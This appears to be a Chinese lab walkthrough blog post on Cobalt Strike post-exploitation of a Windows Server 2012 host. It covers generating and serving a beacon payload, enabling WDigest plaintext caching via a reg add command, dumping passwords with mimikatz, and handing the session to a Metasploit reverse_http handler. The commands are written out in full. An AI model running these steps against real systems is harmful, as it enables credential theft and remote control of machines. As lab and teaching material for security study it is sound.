-

cs与msf权限传递,mimikatz抓取win2012明文密码

目录





2、选择刚才创建好的监听器,勾选x64,其他默认即可,然后点击Generate



一、启动CS服务端

- ./teamserver 192.168.208.128 123456

- IP地址 密码

二、启动CS客户端



1、查看客户端的启动名称

2、启动客户端

./cs.sh

3、这里只用修改密码,然后登录即可。





三、创建监听器

1、点击监听器

2、增加监听器,写下名称,修改端口,其他默认即可



四、生成脚本文件

1、点击WindowsExecutable(s)

2、选择刚才创建好的监听器,勾选x64,其他默认即可,然后点击Generate



3、选择存放路径

五、开启http服务,让Win2012直接下载

注:这里的实验,我是当win2012已经被拿下,来进行实验





1、启动http服务

注:启动http服务时,要在保存脚本的文件夹下启动,若不是,则win2012无法下载;win2012关闭防火墙,否则也无法下载。

python3 -m http.server 9999



2、打开Win2012浏览器进行下载,下载完成后,点击运行



3、在cs客户端内,查看是否运行成功

注:这里显示两次,是因为运行点了两次。正常只有一次就行。



六、获得Win2012的控制权



1、右键点击进入beacon

- sleep 0 //正常cs有个命令沉睡,这里是关闭cs的命令沉睡

- shell ipconfig //查看win2012的IP地址

七、抓取明文密码

1、修改注册表,让win2012息屏,输入密码。

shell reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest" /v UseLogonCredential /t REG_DWORD /d 1 /f原理:



windows输入密码的进程是winlogon.exe,然后输入密码后给到lsass.exe这个进程,这个进程会存储一份明文再内存中,ntlmv2加密后发一份给sma文件,mimikatz就抓内存中的明文。

由于微软将windows补丁之后,就导致windows将不会再把明文存储在内存中,这就代表使用mimikatz将无法再抓取到明文密码

要想抓取到明文密码我可以通过修改注册表中的数据



2、运行mimikatz,抓取明文密码





八、cs权限传递给msf



1、启动msf

- msfconsole

- use exploit/multi/handler

- set payload windows/meterpreter/reverse_http(注:这里是http,与cs上线的监听器一致)

- set lhost 本机ip

- set lport 自己的端口号

- run





2、在cs创建监听器





3、点击增加会话,选择刚才创建的msf监听器

注:这里选之前操作的会话,权限才能传递成功,否则可能会失败。

4、查看msf是否上线

-

相关阅读:

(附源码)spring boot流浪动物救助系统 毕业设计 180920

docker实战学习2022版本(六)之Dockerfile整合微服务实战

前端老赵一次给你讲透“微前端”架构

mysql数据库基本操作中select查询

Vue3 动态设置 ref

ceph修复pg inconsistent( scrub errors)

【基础】Springboot处理事务@Transactional

Yolov8和Yolov10的差异以及后处理实现

java基于springboot+vue+elementui的电子产品交流论坛

[Linux 基础] linux基础指令(2)head,tail,Cal,find,grep,zip/unzip,tar,bc,uname

- 原文地址:https://blog.csdn.net/qq_64951792/article/details/140003301